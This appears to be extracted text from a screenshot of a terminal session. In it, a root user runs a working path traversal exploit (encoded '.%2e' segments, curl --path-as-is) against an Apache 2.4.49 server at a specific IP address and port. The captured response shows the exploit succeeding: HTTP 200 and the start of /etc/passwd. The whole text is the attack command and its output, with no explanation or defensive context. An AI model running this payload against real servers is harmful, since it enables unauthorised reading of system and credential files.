 root@iZ0jl9lv6vnx2pmehnlogwZ:~# clear
root@iZ0jl9lv6vnx2pmehnlogwZ:~# curl -v --path-as-is http://123.58.224.8:13923/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
*   Trying 123.58.224.8...
* TCP_NODELAY set
* Connected to 123.58.224.8 (123.58.224.8) port 13923 (#0)
> GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
> Host: 123.58.224.8:13923
> User-Agent: curl/7.58.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Sat, 11 May 2024 09:40:54 GMT
< Server: Apache/2.4.49 (Debian)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39a-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 922
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin